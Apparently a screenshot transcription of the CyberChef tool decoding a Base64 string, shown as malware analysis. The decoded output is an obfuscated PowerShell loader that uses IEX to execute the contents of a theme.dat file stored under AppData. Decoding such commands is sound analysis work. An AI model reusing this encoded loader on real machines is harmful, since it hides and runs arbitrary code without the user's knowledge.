 Download CyberChef
Last build: 2 days ago
Options
About / Support
Operations
506
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Auto Bake
Input
SQBFAFgAIAAoAFsASQBPAC4ARgBpAGwAZQBdADoAOgBSAGUAYQBkAEEAbABsAFQAZQB4AHQAKAAiACQAZQBuAHYAOgBBAFAAUABEAEEAVABBAFwAT
QBpAGMAcgBvAHMAbwBmAHQAXABXAGkAbgBkAG8AdwBzAFwAVABoAGUAbQBlAHMAXAB0AGgAZQBtAGUALgBkAGEAdAAiACkAKQA=
SQBFAFgAIAAoAFsASQBPAC4ARgBpAGwAZQBdADoAOgBSAGUAYQBkAEEAbABsAFQAZQB4AHQAKAAiACQAZQBuAHYAOgBBAFAAUABEAEEAVABBAFwAT
QBpAGMAcgBvAHMAbwBmAHQAXABXAGkAbgBkAG8AdwBzAFwAVABoAGUAbQBlAHMAXAB0AGgAZQBtAGUALgBkAGEAdAAiACkAKQA=
ABC 427
4
Raw Bytes
LF
Output
I␀E␀X␀ ␀(␀[␀I␀O␀.␀F␀i␀l␀e␀]␀:␀:␀R␀e␀a␀d␀A␀l␀l␀T␀e␀x␀t␀(␀"␀$␀e␀n␀v␀:␀A␀P␀P␀D␀A␀T␀A␀\␀M␀i␀c␀r␀o␀s␀o
␀f␀t␀\␀W␀i␀n␀d␀o␀w␀s␀\␀T␀h␀e␀m␀e␀s␀\␀t␀h␀e␀m␀e␀.␀d␀a␀t␀"␀)␀)␀I␀E␀X␀ ␀(␀[␀I␀O␀.␀F␀i␀l␀e␀]␀:␀:␀R␀e
␀a␀d␀A␀l␀l␀T␀e␀x␀t␀(␀"␀$␀e␀n␀v␀:␀A␀P␀P␀D␀A␀T␀A␀\␀M␀i␀c␀r␀o␀s␀o␀f␀t␀\␀W␀i␀n␀d␀o␀w␀s␀\␀T␀h␀e␀m␀e␀s
␀\␀t␀h␀e␀m␀e␀.␀d␀a␀t␀"␀)␀)␀
ABC 316
1
4ms
Raw Bytes
LF